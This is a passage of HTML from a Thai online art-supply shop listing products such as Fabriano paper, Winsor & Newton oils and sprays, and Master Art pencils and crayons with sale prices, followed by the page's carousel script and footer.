title="กระดาษวาดภาพ Fabriano Artistico ขนาด35.5x51cm 300แกรม ผิวกึ่งหยาบ" href="https://stationerymine.com/fabriano-artistico-drawing-paper-กระดาษวาดภาพ-300gsm-ผิวกึ่งหยาบ-35-5x51cm-133085">กระดาษวาดภาพ Fabriano Artistico ขนาด35.5x51cm 300แกรม ผิวกึ่งหยาบ</a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/fabriano-artistico-drawing-paper-กระดาษวาดภาพ-300gsm-ผิวกึ่งหยาบ-35-5x51cm-133085#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="21394" data-price-box="product-id-21394">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-21394"  data-price-amount="2050" data-price-type="finalPrice" class="price-wrapper " ><span class="price">2,050.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-21394"  data-price-amount="2460" data-price-type="oldPrice" class="price-wrapper " ><span class="price">2,460.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vd2luc29yLW5ld3Rvbi1saW5zZWVkLW9pbC3guJnguYnguLPguKHguLHguJnguKXguLTguJnguKrguLXguJQtMjUwbWwtMzAzOTc0OC0wMDcyMzI~\/product\/21394\/","data":{"product":"21394","uenc":"[base64]~"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":21394,"uenc":"[base64]~"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/winsor-newton-linseed-oil-น้ำมันลินสีด-75ml-3021748-007225" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/0/0/007225_w_n_linseed-oil_75ml__3021748_001.jpg"  width="" height="" alt="น้ำมันลินสีด Winsor &amp; Newton 75 มล. #3021748"/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="น้ำมันลินสีด Winsor &amp; Newton 75 มล. #3021748" href="https://stationerymine.com/winsor-newton-linseed-oil-น้ำมันลินสีด-75ml-3021748-007225">น้ำมันลินสีด Winsor &amp; Newton 75 มล. #3021748</a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/winsor-newton-linseed-oil-น้ำมันลินสีด-75ml-3021748-007225#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="18307" data-price-box="product-id-18307">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-18307"  data-price-amount="220" data-price-type="finalPrice" class="price-wrapper " ><span class="price">220.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-18307"  data-price-amount="240" data-price-type="oldPrice" class="price-wrapper " ><span class="price">240.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vd2luc29yLW5ld3Rvbi1saW5zZWVkLW9pbC3guJnguYnguLPguKHguLHguJnguKXguLTguJnguKrguLXguJQtMjUwbWwtMzAzOTc0OC0wMDcyMzI~\/product\/18307\/","data":{"product":"18307","uenc":"[base64]~"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":18307,"uenc":"[base64]~"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/winsor-newton-fixative-varnish-spray-น้ำยาพ่นภาพฟิกซ์ตีบ-400ml-3041913-007348" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/w/_/w_n_fixative_400ml_can__3041913_007348_550x678_pat_1.jpg"  width="" height="" alt="น้ำยาพ่นภาพ Fixative Varnish Winsor &amp; Newton 400 มล. #3041913 "/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="น้ำยาพ่นภาพ Fixative Varnish Winsor &amp; Newton 400 มล. #3041913 " href="https://stationerymine.com/winsor-newton-fixative-varnish-spray-น้ำยาพ่นภาพฟิกซ์ตีบ-400ml-3041913-007348">น้ำยาพ่นภาพ Fixative Varnish Winsor &amp; Newton 400 มล. #3041913 </a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/winsor-newton-fixative-varnish-spray-น้ำยาพ่นภาพฟิกซ์ตีบ-400ml-3041913-007348#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="18315" data-price-box="product-id-18315">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-18315"  data-price-amount="580" data-price-type="finalPrice" class="price-wrapper " ><span class="price">580.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-18315"  data-price-amount="670" data-price-type="oldPrice" class="price-wrapper " ><span class="price">670.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vd2luc29yLW5ld3Rvbi1saW5zZWVkLW9pbC3guJnguYnguLPguKHguLHguJnguKXguLTguJnguKrguLXguJQtMjUwbWwtMzAzOTc0OC0wMDcyMzI~\/product\/18315\/","data":{"product":"18315","uenc":"[base64]~"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":18315,"uenc":"[base64]~"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/quantum-fineliner-asst_319175" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/3/1/319175_quantum-fineliner-asst_01.jpg"  width="" height="" alt="ควอนตั้มปากกาไฟน์ไลน์เนอร์โครมา คละสี"/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ควอนตั้มปากกาไฟน์ไลน์เนอร์โครมา คละสี" href="https://stationerymine.com/quantum-fineliner-asst_319175">ควอนตั้มปากกาไฟน์ไลน์เนอร์โครมา คละสี</a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/quantum-fineliner-asst_319175#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="82564" data-price-box="product-id-82564">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-82564"  data-price-amount="169" data-price-type="finalPrice" class="price-wrapper " ><span class="price">169.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-82564"  data-price-amount="220" data-price-type="oldPrice" class="price-wrapper " ><span class="price">220.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vd2luc29yLW5ld3Rvbi1saW5zZWVkLW9pbC3guJnguYnguLPguKHguLHguJnguKXguLTguJnguKrguLXguJQtMjUwbWwtMzAzOTc0OC0wMDcyMzI~\/product\/82564\/","data":{"product":"82564","uenc":"[base64]~"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":82564,"uenc":"[base64]~"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/masterart-poster-color-สีโปสเตอร์-smart-kid-set-162276" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/1/6/162276-smart_kid_set_300dpi_.jpg"  width="" height="" alt="สีโปสเตอร์ Master Art ชุดสมาร์ทคิด"/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="สีโปสเตอร์ Master Art ชุดสมาร์ทคิด" href="https://stationerymine.com/masterart-poster-color-สีโปสเตอร์-smart-kid-set-162276">สีโปสเตอร์ Master Art ชุดสมาร์ทคิด</a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/masterart-poster-color-สีโปสเตอร์-smart-kid-set-162276#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="23620" data-price-box="product-id-23620">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-23620"  data-price-amount="52" data-price-type="finalPrice" class="price-wrapper " ><span class="price">52.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-23620"  data-price-amount="60" data-price-type="oldPrice" class="price-wrapper " ><span class="price">60.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vd2luc29yLW5ld3Rvbi1saW5zZWVkLW9pbC3guJnguYnguLPguKHguLHguJnguKXguLTguJnguKrguLXguJQtMjUwbWwtMzAzOTc0OC0wMDcyMzI~\/product\/23620\/","data":{"product":"23620","uenc":"[base64]~"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":23620,"uenc":"[base64]~"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/winsor-newton-artist-white-spirit-น้ำยาล้างพู่กัน-ไร้กลิ่น-1l-3053738-161750" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/1/6/161750_w_n_artist_white-spirit_1l.__3054962_std_001.jpg"  width="" height="" alt="น้ำยาล้างพู่กัน (ไร้กลิ่น) 1ลิตร Winsor &amp; Newton เบอร์ 3054962"/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="น้ำยาล้างพู่กัน (ไร้กลิ่น) 1ลิตร Winsor &amp; Newton เบอร์ 3054962" href="https://stationerymine.com/winsor-newton-artist-white-spirit-น้ำยาล้างพู่กัน-ไร้กลิ่น-1l-3053738-161750">น้ำยาล้างพู่กัน (ไร้กลิ่น) 1ลิตร Winsor &amp; Newton เบอร์ 3054962</a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/winsor-newton-artist-white-spirit-น้ำยาล้างพู่กัน-ไร้กลิ่น-1l-3053738-161750#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="23569" data-price-box="product-id-23569">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-23569"  data-price-amount="700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">700.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-23569"  data-price-amount="765" data-price-type="oldPrice" class="price-wrapper " ><span class="price">765.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vd2luc29yLW5ld3Rvbi1saW5zZWVkLW9pbC3guJnguYnguLPguKHguLHguJnguKXguLTguJnguKrguLXguJQtMjUwbWwtMzAzOTc0OC0wMDcyMzI~\/product\/23569\/","data":{"product":"23569","uenc":"[base64]~"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":23569,"uenc":"[base64]~"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/msta-watercolour-pencil-f24_312466" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/3/1/312466_msta_watercolour_pencils_24c_01.jpg"  width="" height="" alt="ดินสอสีระบายน้ำ 24 สี มาสเตอร์อาร์ต"/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ดินสอสีระบายน้ำ 24 สี มาสเตอร์อาร์ต" href="https://stationerymine.com/msta-watercolour-pencil-f24_312466">ดินสอสีระบายน้ำ 24 สี มาสเตอร์อาร์ต</a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/msta-watercolour-pencil-f24_312466#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="82541" data-price-box="product-id-82541">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-82541"  data-price-amount="140" data-price-type="finalPrice" class="price-wrapper " ><span class="price">140.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-82541"  data-price-amount="160" data-price-type="oldPrice" class="price-wrapper " ><span class="price">160.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vd2luc29yLW5ld3Rvbi1saW5zZWVkLW9pbC3guJnguYnguLPguKHguLHguJnguKXguLTguJnguKrguLXguJQtMjUwbWwtMzAzOTc0OC0wMDcyMzI~\/product\/82541\/","data":{"product":"82541","uenc":"[base64]~"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":82541,"uenc":"[base64]~"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/masterart-wax-crayons-สีเทียน-regular-16color-193683" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/m/s/msta_msta-wax-crayons-regular-16c_193683_raw001.jpg"  width="" height="" alt="สีเทียน Master Art ขนาดกลาง 16 สี "/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="สีเทียน Master Art ขนาดกลาง 16 สี " href="https://stationerymine.com/masterart-wax-crayons-สีเทียน-regular-16color-193683">สีเทียน Master Art ขนาดกลาง 16 สี </a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/masterart-wax-crayons-สีเทียน-regular-16color-193683#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="26289" data-price-box="product-id-26289">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-26289"  data-price-amount="18" data-price-type="finalPrice" class="price-wrapper " ><span class="price">18.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-26289"  data-price-amount="21" data-price-type="oldPrice" class="price-wrapper " ><span class="price">21.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vd2luc29yLW5ld3Rvbi1saW5zZWVkLW9pbC3guJnguYnguLPguKHguLHguJnguKXguLTguJnguKrguLXguJQtMjUwbWwtMzAzOTc0OC0wMDcyMzI~\/product\/26289\/","data":{"product":"26289","uenc":"[base64]~"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":26289,"uenc":"[base64]~"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div></div></div></div></div><script type="text/javascript">
            require([
                'jquery',
                'Sm_ListingTabs/js/owl.carousel'
            ], function ($) {
                jQuery.noConflict();
                jQuery(document).ready(function ($) {
                    var owl_related_catalogs = $(".related-catalogs .slider-products");
                    owl_related_catalogs.owlCarousel({
                        responsive: {
                            0: {
                                items: 2
                            },
                            480: {
                                items: 2
                            },
                            768: {
                                items: 4
                            },
                            992: {
                                items: 4
                            },
                            1200: {
                                items: 4
                            }
                        },
                        autoplay: false,
                        loop: false,
                        nav: true, 
                        dots: false,
                        autoplaySpeed: 500,
                        navSpeed: 500,
                        dotsSpeed: 500,
                        autoplayHoverPause: false,
                        margin: 30,
                    });
                });
            });</script> </div></div></div><div class="col-lg-3 col-md-3 col-right-main"><div class="sidebar sidebar-additional">  <div class="dhas-product-view-top-sidebar"><div class="static-image col-12 ">
<img src="https://stationerymine.com/media/wysiwyg/STM-Banner/No.3_2NOV2021_268x361_AW_STM_YOK_THIN_2.jpeg" alt="" />
<picture>
<source type="image/webp" srcset="https://stationerymine.com/media/wysiwyg/STM-Banner/No.9_Website_17Apr2020_268x200_AW_STM_SPM_01.webp" />
<img src="https://stationerymine.com/media/wysiwyg/STM-Banner/No.9_Website_17Apr2020_268x200_AW_STM_SPM_01.jpg" alt=""/>
</picture>
</div>
<div class="static-image col-12 mt-3">

<img src="https://stationerymine.com/media/wysiwyg/STM-Banner/No.16_Website_11Nov2020_268x300_AW_STM_SPM.jpg" alt=""/>
</div>
<div class="static-image col-12 mt-3">
<picture>
<source type="image/webp" srcset="https://stationerymine.com/media/wysiwyg/STM-Banner/No.9_Website_17Apr2020_268x411_AW_STM_SPM_03.webp" />
<img src="https://stationerymine.com/media/wysiwyg/STM-Banner/No.9_Website_17Apr2020_268x411_AW_STM_SPM_03.jpg" alt=""/>
</picture>
</div>
</div>   <div class="message info empty"><div>เราไม่สามารถหาสินค้าที่ตรงกับตัวเลือก</div></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-wrapper">  <a id="yt-totop-fix" href="javascript:void(0)" title="Go to Top"></a>   <div class="footer-container footer-style-13"><div class="footer-wrapper"><!-- <div class="footer-top">
</div> -->
<div class="footer-middle">
<div class="container">
<div class="middle-content-block">
<div class="row">
<div class="col-md-4 col-sm-6 col-xs-12 contact-footer">
<div class="footer-block">
<div class="footer-block-title">
<h3>ติดต่อเรา</h3>
</div>
<div class="footer-block-content">
<ul class="links-contact">
<ul class="links-contact">
<li class="add-icon gtm-address"><a href="https://goo.gl/maps/mt14Cb86X7vWsCaJ6" target="_blank">บริษัท ดี เอช เอ สยามวาลา จำกัด :<br />เลขที่ 202 ถนนสุรวงศ์ เขตบางรัก กรุงเทพฯ 10500</a></li>
<li class="email-icon gtm-email middle-content">อีเมล : <a href="/cdn-cgi/l/email-protection#ee868f9e9e97b19a81b1868b829eae9d9a8f9a8781808b9c978387808bc08d8183" target="_blank"><span class="__cf_email__" data-cfemail="bbd3dacbcbc2e4cfd4e4d3ded7cbfbc8cfdacfd2d4d5dec9c2d6d2d5de95d8d4d6">[email&#160;protected]</span></a></li>
<li class="phone-icon gtm-tel middle-content"><a href="tel:02 668 0102" target="_blank">โทร : 02-668-0102</a></li>
</ul>
</ul>
<div class="d-inline-block"><a class="gtm-fb" href="https://www.facebook.com/STATIONERYMINE"><img src="https://stationerymine.com/media/wysiwyg/icon/fb.png" alt="" width="30" height="30" /></a> <a class="gtm-ig" href="https://www.instagram.com/stationerymine/"><img src="https://stationerymine.com/media/wysiwyg/icon/ig.png" alt="" width="30" height="30" /></a> <a class="gtm-line" href="https://lin.ee/xSX5FeY"><img src="https://stationerymine.com/media/wysiwyg/icon/line.png" alt="" width="30" height="30" /></a></div>
</div>
</div>
</div>
<div class="col-md-2 col-sm-6 col-xs-12 our-services">
<div class="footer-block">
<div class="footer-block-title">
<h3>เกี่ยวกับเรา</h3>
</div>
<div class="footer-block-content">
<ul class="links-footer">
<li class="gtm-aboutus"><a href="https://stationerymine.com/about-us">เกี่ยวกับเรา</a></li>
<!--li><a href="https://stationerymine.com/shopper-guide">คู่มือนักช้อป</a></li-->
<li><a href="https://stationerymine.com/faqs">คำถามที่พบบ่อย</a></li>
<li class="gtm-contact"><a href="https://stationerymine.com/contact/index/index/">ติดต่อเรา</a></li>
<li><a href="https://stationerymine.com/privacy-notice">ประกาศนโยบายความเป็นส่วนตัว</a></li>
<!-- <li><a href="https://stationerymine.com/terms-and-conditions">นโยบายการใช้งานเว็บไซต์</a></li> -->
<!-- <li><a href="https://stationerymine.com/terms-and-conditions">นโยบายการใช้คุกกี้</a></li> -->
<li><a href="https://stationerymine.com/delivery-policy">นโยบายการจัดส่ง</a></li>
<li><a href="https://stationerymine.com/exchange-and-return-policy">นโยบายการเปลี่ยน/คืน สินค้า</a></li>
<!--li><a href="https://stationerymine.com/how-to-pay">วิธีการสั่งซื้อและชำระเงิน</a></li>
<li><a href="https://stationerymine.com/how-to-request-a-quotation">วิธีการขอใบเสนอราคา</a></li>
<li><a href="https://stationerymine.com/dhas-mania-condition">DHAS MANIA คืออะไร?</a></li>
<li><a href="https://stationerymine.com/dhas-mania-how-to-register">วิธีการสมัคร DHAS MANIA</a></li>
<li><a href="https://stationerymine.com/shipping-price-list">วิธีเช็คอัตราค่าจัดส่ง</a></li--></ul>
</div>
</div>
</div>
<div class="col-md-2 col-sm-6 col-xs-12 our-services">
<div class="footer-block">
<div class="footer-block-title">
<h3>บริการลูกค้า</h3>
</div>
<div class="footer-block-content">
<ul class="links-footer">
<li><a href="https://stationerymine.com/sales/guest/form">ตรวจสอบสถานะสินค้า</a></li>
<li><a href="https://stationerymine.com/services">คู่มือนักช้อป</a></li>
<!--li><a href="https://stationerymine.com/how-to-dhas-mania">ระบบเก็บคะแนน</a></li-->
<li><a href="https://stationerymine.com/cookie-delete">วิธีลบคุกกี้</a></li>

</ul>
</div>
</div>
</div>
<div class="col-md-4 col-sm-6 col-xs-12 blog-footer">
<div class="footer-block">
<div class="footer-block-title">
<h3>สมัครรับข่าวสาร</h3>
</div>
 <div class="block-subscribe-footer"><form class="form subscribe" novalidate action="https://stationerymine.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-footer-validate-detail"><div class="newsletter-content input-group"><div class="input-box"><input name="email" type="email" id="newsletter-footer" onfocus="if(this.value=='ที่อยู่อีเมลของคุณ') this.value='';" onblur="if(this.value=='') this.value='ที่อยู่อีเมลของคุณ';" value="ที่อยู่อีเมลของคุณ" data-validate="{required:true, 'validate-email':true}"/></div><div class="action-button"><button class="action subscribe primary" title="รับข่าวสาร" type="submit"><span>รับข่าวสาร</span></button></div></div></form></div>
<div style="margin-top: 20px;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<style xml="space"><!--
#subscribelist {
  position: relative;
}

#subscribelist li {
  margin: 0;
  padding: 0;
  list-style: none;
  position: absolute;
  top: 0;
}
.footer-style-13 a:hover{
color:#d0052b !important;
}
#subscribelist li, #subscribelist a {
  height: 48px;
  display: block;
}

#fbsub {
  left: 0px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') 0 0;
}
#linesub {
  left: 48px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') -48px 0;
}
#callsub {
  left: 96px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') -96px 0;
}
#emailsub {
  left: 144px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') -144px 0;
}
--></style> <div class="footer-bottom"><div class="container"><div class="bottom-content"><div class="row"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 copyright-footer"> <address>Stationerymine.com &copy; 2020
All Rights Reserved.
				</address></div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 footer-payment"><div class="pull-right">
<div class="row">
<div class="col-3">
<a href='https://dbdregistered.dbd.go.th/api/public/shopinfo?param=9E5737A7D200C44387B0346D6AA6F4E95A74C757539294F16E4D2668943B4F67' target="_blank">
<img src='https://dbdregistered.dbd.go.th/api/public/banner?param=9E5737A7D200C44387B0346D6AA6F4E95A74C757539294F16E4D2668943B4F67' />
</a>

</div>
<div class="col-9">
<img src="https://stationerymine.com/media/wysiwyg/payment/payment-id16.png" alt="Payment" />
</div>
</div>
</div>
<div class="d-lg-none" style="margin-bottom:90px;" ></div>
